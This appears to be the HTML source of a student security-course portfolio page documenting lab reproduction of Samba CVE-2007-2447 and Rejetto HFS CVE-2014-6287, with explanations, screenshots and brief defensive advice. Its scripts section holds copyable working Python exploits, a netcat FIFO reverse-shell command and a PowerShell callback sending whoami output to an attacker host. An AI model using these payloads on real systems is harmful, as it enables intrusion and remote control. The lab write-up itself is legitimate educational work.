            <article><span>PoC</span><div><h3>漏洞復現</h3><p>Samba 以 username map script 注入流程觀察 RCE；HFS 以 search macro / command execution payload 驗證 RCE。</p></div></article>
            <article><span>Review</span><div><h3>結果與防護整理</h3><p>紀錄 command shell、reverse shell、HTTP callback 等結果，並整理更新版本、關閉服務與限制存取等防護方向。</p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="samba" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">02</p>
        <h2>Samba CVE-2007-2447</h2>
      </div>
      <div class="content-body">
        <p class="lead-paragraph">Samba Username Map Script Command Injection 影響 Samba 3.0.20 至 3.0.25rc3。驗證重點是確認 smbd 服務與版本、理解 username map script 將未妥善處理的輸入交給 shell 的風險，並在 Lab 中觀察命令執行結果。</p>
        <div class="vuln-explain">
          <article>
            <span>漏洞原理</span>
            <h3>使用者名稱被帶入 shell 執行流程</h3>
            <p>此漏洞發生在 Samba 處理 username map script 的過程中。特定版本會將登入時送出的使用者名稱交給外部 script 解析；若輸入未被妥善過濾，攻擊者可在 username 欄位中混入 shell metacharacters，使 Samba 在解析帳號映射時一併執行非預期命令。</p>
          </article>
          <article>
            <span>漏洞影響</span>
            <h3>未授權遠端命令執行</h3>
            <p>在可連到 SMB 服務且目標啟用 vulnerable 設定時，攻擊者可能不需有效帳密就觸發命令執行。影響包含建立檔案、取得 command shell、進一步反向連線，以及以 Samba 服務權限操作主機；若服務以高權限執行，風險會擴大為完整主機控制。</p>
          </article>
        </div>
        <div class="decision-grid">
          <article><span>01</span><h3>服務確認</h3><p>掃描 NetBIOS / SMB 相關 port，確認 Samba smbd 服務與版本資訊。</p></article>
          <article><span>02</span><h3>Metasploit 驗證</h3><p>使用現成模組確認漏洞可復現，觀察 command shell 與權限結果。</p></article>
          <article><span>03</span><h3>Python PoC</h3><p>整理自寫 PoC 的 payload 組成，確認注入點與命令執行行為。</p></article>
          <article><span>04</span><h3>Reverse Shell</h3><p>建立反向連線，驗證漏洞可造成遠端指令執行與互動 shell 風險。</p></article>
        </div>
      </div>
    </section>

    <section id="hfs" class="section section-dark">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">03</p>
          <h2>Rejetto HFS CVE-2014-6287</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">Rejetto HTTP File Server 2.3b 的 search 功能可被特殊 macro 語法觸發遠端命令執行。驗證流程先確認 HFS 服務開在 Windows 目標主機，再以 Python payload 與 HTTP callback 觀察命令執行與回連結果。</p>
          <div class="vuln-explain vuln-explain-dark">
            <article>
              <span>漏洞原理</span>
              <h3>Search 參數可觸發 HFS macro</h3>
              <p>HFS 2.3b 會解析請求參數中的特殊 macro 語法。當 search 參數被放入特定字串時，HFS 可能將其中的 macro 當作伺服器端指令處理，而不是單純視為搜尋文字；若 macro 呼叫到執行命令的功能，就會造成遠端命令執行。</p>
            </article>
            <article>
              <span>漏洞影響</span>
              <h3>Windows 主機上的命令執行與資料風險</h3>
              <p>攻擊者只要能連到 HFS Web 服務，就可能透過 HTTP request 讓目標主機執行命令。實際影響包含寫入檔案、執行 PowerShell、讓目標端回連攻擊端，以及讀取或修改 HFS 可存取範圍內的資料；若 HFS 以高權限啟動，系統層級風險也會提高。</p>
            </article>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>階段</th><th>驗證內容</th><th>紀錄重點</th></tr></thead>
              <tbody>
                <tr><td>環境確認</td><td>確認 Kali 攻擊端、Windows 目標端與 HFS port。</td><td>以連線測試確認 80/tcp HTTP 服務可達。</td></tr>
                <tr><td>Payload 組成</td><td>以 HFS macro / command execution 形式送出 payload。</td><td>觀察 URL encoding 與命令格式如何影響執行結果。</td></tr>
                <tr><td>Callback</td><td>由目標端觸發 HTTP request 回到攻擊端 listener。</td><td>用 callback 驗證遠端命令確實被執行。</td></tr>
                <tr><td>Demo</td><td>保留完整操作影片與截圖。</td><td>用於說明從環境確認到 payload sent 的驗證流程。</td></tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>
    </section>

    <section id="evidence" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">04</p>
        <h2>驗證紀錄</h2>
      </div>
      <div class="content-body">
        <p class="lead-paragraph">以下截圖整理自攻擊紀錄 HackMD：Samba 保留服務掃描、Metasploit、手寫 PoC 與 reverse shell；HFS 保留服務確認、檔案寫入驗證、listener、payload sent 與 callback 回傳結果。</p>
        <div class="evidence-showcase" data-evidence-gallery>
          <div class="evidence-switch" role="group" aria-label="選擇漏洞驗證類型">
            <button class="is-active" type="button" data-evidence-filter="samba" aria-pressed="true">Samba</button>
            <button type="button" data-evidence-filter="hfs" aria-pressed="false">HFS</button>
          </div>
          <div class="evidence-copy">
            <span data-evidence-count>01 / 06</span>
            <h3 data-evidence-title>Samba 服務辨識</h3>
            <p data-evidence-description>使用 nmap 確認目標主機開放 139/tcp 與 445/tcp，並辨識為 Samba smbd 服務。</p>
          </div>
          <div class="evidence-stage">
            <button class="evidence-arrow" type="button" aria-label="上一張驗證紀錄" data-evidence-prev>‹</button>
            <button class="evidence-main" type="button" data-lightbox="../../assets/images/security-labs/samba-recon.png" aria-label="放大目前驗證紀錄">
              <img src="../../assets/images/security-labs/samba-recon.png" alt="Samba Reconnaissance 服務辨識截圖" width="987" height="600" data-evidence-image>
            </button>
            <button class="evidence-arrow" type="button" aria-label="下一張驗證紀錄" data-evidence-next>›</button>
          </div>
          <div class="evidence-thumbs" role="listbox" aria-label="驗證紀錄縮圖">
            <button class="is-active" type="button" role="option" aria-selected="true" data-evidence-thumb data-group="samba" data-src="../../assets/images/security-labs/samba-recon.png" data-title="Samba 服務辨識" data-description="使用 nmap 確認目標主機開放 139/tcp 與 445/tcp，並辨識為 Samba smbd 服務。" data-alt="Samba Reconnaissance 服務辨識截圖"><img src="../../assets/images/security-labs/samba-recon.png" alt="" width="987" height="600"><span>Samba recon</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="samba" data-src="../../assets/images/security-labs/samba-metasploit.png" data-title="Samba Metasploit 復現" data-description="使用 Samba usermap_script 模組驗證漏洞可復現，並觀察 command shell 開啟結果。" data-alt="Samba Metasploit 復現流程截圖"><img src="../../assets/images/security-labs/samba-metasploit.png" alt="" width="867" height="599"><span>Metasploit</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="samba" data-src="../../assets/images/security-labs/samba-rce-file.png" data-title="Samba RCE 檔案驗證" data-description="透過手寫 PoC 送出命令，確認目標端建立 /tmp/pwned，代表遠端命令執行成功。" data-alt="Samba RCE 建立 /tmp/pwned 檔案驗證截圖"><img src="../../assets/images/security-labs/samba-rce-file.png" alt="" width="1015" height="133"><span>RCE file</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="samba" data-src="../../assets/images/security-labs/samba-listener.png" data-title="Samba listener" data-description="在 Kali 端啟動 listener，準備接收 Samba payload 觸發後的 reverse shell 連線。" data-alt="Samba reverse shell listener 截圖"><img src="../../assets/images/security-labs/samba-listener.png" alt="" width="297" height="78"><span>Listener</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="samba" data-src="../../assets/images/security-labs/samba-payload.png" data-title="Samba payload sent" data-description="送出 FIFO reverse shell payload，透過 username map script 注入流程觸發命令執行。" data-alt="Samba reverse shell payload 送出截圖"><img src="../../assets/images/security-labs/samba-payload.png" alt="" width="1065" height="96"><span>Payload</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="samba" data-src="../../assets/images/security-labs/samba-reverse-shell.png" data-title="Samba reverse shell result" data-description="Kali listener 成功收到目標主機回連，並以 whoami 驗證取得 root shell。" data-alt="Samba reverse shell 成功取得 root 結果截圖"><img src="../../assets/images/security-labs/samba-reverse-shell.png" alt="" width="595" height="155"><span>Shell</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="hfs" data-src="../../assets/images/security-labs/hfs-service.png" data-title="HFS 服務確認" data-description="確認 Windows 目標主機上的 Rejetto HFS 服務與連線狀態，作為 CVE-2014-6287 驗證起點。" data-alt="Rejetto HFS port 與服務確認截圖"><img src="../../assets/images/security-labs/hfs-service.png" alt="" width="453" height="74"><span>HFS service</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="hfs" data-src="../../assets/images/security-labs/hfs-file-write.png" data-title="HFS 檔案寫入 payload" data-description="以 search 參數注入 HFS macro，呼叫 cmd.exe 寫入測試檔案，確認 payload 已送出。" data-alt="Rejetto HFS 檔案寫入 payload 執行截圖"><img src="../../assets/images/security-labs/hfs-file-write.png" alt="" width="1022" height="103"><span>Write payload</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="hfs" data-src="../../assets/images/security-labs/hfs-file-result.png" data-title="HFS 檔案寫入結果" data-description="目標 Windows 桌面出現 poc.txt，證明 HFS macro 注入造成命令執行。" data-alt="Rejetto HFS 檔案寫入成功結果截圖"><img src="../../assets/images/security-labs/hfs-file-result.png" alt="" width="413" height="223"><span>Write result</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="hfs" data-src="../../assets/images/security-labs/hfs-listener.png" data-title="HFS HTTP listener" data-description="Kali 端啟動 HTTP server，等待目標主機透過 callback 將 whoami 結果傳回。" data-alt="Rejetto HFS HTTP callback listener 截圖"><img src="../../assets/images/security-labs/hfs-listener.png" alt="" width="634" height="112"><span>HTTP listener</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="hfs" data-src="../../assets/images/security-labs/hfs-payload.png" data-title="HFS callback payload" data-description="送出 PowerShell callback payload，讓目標端執行 whoami 後用 Invoke-WebRequest 回傳結果。" data-alt="Rejetto HFS callback payload sent 截圖"><img src="../../assets/images/security-labs/hfs-payload.png" alt="" width="1288" height="89"><span>Callback payload</span></button>
            <button type="button" role="option" aria-selected="false" data-evidence-thumb data-group="hfs" data-src="../../assets/images/security-labs/hfs-callback-result.png" data-title="HFS callback result" data-description="HTTP server 收到含有 whoami 結果的 request，確認命令在目標 Windows 主機上執行。" data-alt="Rejetto HFS callback 回傳 whoami 結果截圖"><img src="../../assets/images/security-labs/hfs-callback-result.png" alt="" width="851" height="199"><span>Callback result</span></button>
          </div>
        </div>
      </div>
    </section>

    <section id="scripts" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">05</p>
          <h2>自製腳本與指令</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">將驗證過程中的自製 PoC 腳本內容與執行方式整理成可複製的程式碼框；Samba 與 HFS 可切換查看。</p>
          <div class="script-showcase" data-code-switcher>
            <div class="evidence-switch" role="group" aria-label="選擇指令類型">
              <button class="is-active" type="button" data-code-filter="samba" aria-pressed="true">Samba</button>
              <button type="button" data-code-filter="hfs" aria-pressed="false">HFS</button>
            </div>
            <article class="script-panel is-active" data-code-panel="samba">
              <div class="script-copy">
                <span>samba_usermap_poc.py</span>
                <button class="copy-button" type="button" data-copy-code>複製</button>
              </div>
              <pre><code>from impacket.smbconnection import SMBConnection
import sys

target = sys.argv[1]
cmd = sys.argv[2]

username = f'/=`sh -c "echo {cmd}|sh"`'
password = "test"

print("[*] Username payload:")
print(username)

try:
    conn = SMBConnection(target, target, sess_port=139)
    conn.login(username, password)
except Exception as e:
    print("[*] SMB error is normal")
    print(e)

print("[*] Payload sent")

# 執行範例
# python3 samba_usermap_poc.py &lt;TARGET_IP&gt; "touch /tmp/pwned"
# nc -lvnp &lt;LISTEN_PORT&gt;
# python3 samba_usermap_poc.py &lt;TARGET_IP&gt; "mkfifo /tmp/f; /bin/sh -i &lt; /tmp/f 2&gt;&amp;1 | nc &lt;ATTACKER_IP&gt; &lt;LISTEN_PORT&gt; &gt; /tmp/f"</code></pre>
            </article>
            <article class="script-panel" data-code-panel="hfs" hidden>
              <div class="script-copy">
                <span>hfs_macro_poc.py</span>
                <button class="copy-button" type="button" data-copy-code>複製</button>
              </div>
              <pre><code>import sys
import urllib.parse
import requests

target = sys.argv[1].rstrip("/")
cmd = sys.argv[2]

macro = f"%00{{.exec|{cmd}.}}"
payload = urllib.parse.quote(macro)
url = f"{target}/?search={payload}"

print("[*] Payload URL:")
print(url)

try:
    response = requests.get(url, timeout=5)
    print(f"[*] HTTP status: {response.status_code}")
except Exception as e:
    print("[*] Request error")
    print(e)

print("[*] Payload sent")

# 執行範例
# python3 hfs_macro_poc.py http://&lt;TARGET_IP&gt;/ "cmd.exe /c echo poc &gt; C:\\Users\\Public\\Desktop\\poc.txt"
# python3 -m http.server &lt;LISTEN_PORT&gt;
# python3 hfs_macro_poc.py http://&lt;TARGET_IP&gt;/ "powershell -ExecutionPolicy Bypass -Command \"$u='http://&lt;ATTACKER_IP&gt;:&lt;LISTEN_PORT&gt;/?u='+(whoami); Invoke-WebRequest -Uri $u\""</code></pre>
            </article>
          </div>
        </div>
      </div>
    </section>

    <section id="demo" class="section demo-section">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">Demo</p>
          <h2>操作展示</h2>
        </div>
        <div class="content-body">
          <div class="demo-notes">
            <article><span>01</span><div><h3>Samba CVE-2007-2447</h3><p>展示服務確認、漏洞復現與 reverse shell 結果。</p><p><a href="https://youtu.be/y7eQoWpk1EI" target="_blank" rel="noreferrer">觀看 Demo ↗</a></p></div></article>
            <article><span>02</span><div><h3>Rejetto HFS CVE-2014-6287</h3><p>展示 HFS 服務驗證、payload 送出與 HTTP callback 結果。</p><p><a href="https://youtu.be/hzUj3j-MjGA" target="_blank" rel="noreferrer">觀看 Demo ↗</a></p></div></article>
          </div>
        </div>
      </div>
    </section>
  </main>

  <dialog class="lightbox" data-lightbox-dialog aria-label="圖片預覽">
    <button class="lightbox-close" type="button" data-lightbox-close aria-label="關閉圖片預覽">×</button>
    <img data-lightbox-image alt="放大圖片預覽">
  </dialog>

  <footer class="site-footer">
    <div class="shell footer-grid">
      <div><strong>莊旻芳</strong><p>資訊工程作品集</p></div>
      <p>Samba 與 Rejetto HFS · 資訊安全課程實作</p>
      <a href="../../index.html">返回作品集首頁</a>
    </div>
  </footer>
</body>
</html>
</file>


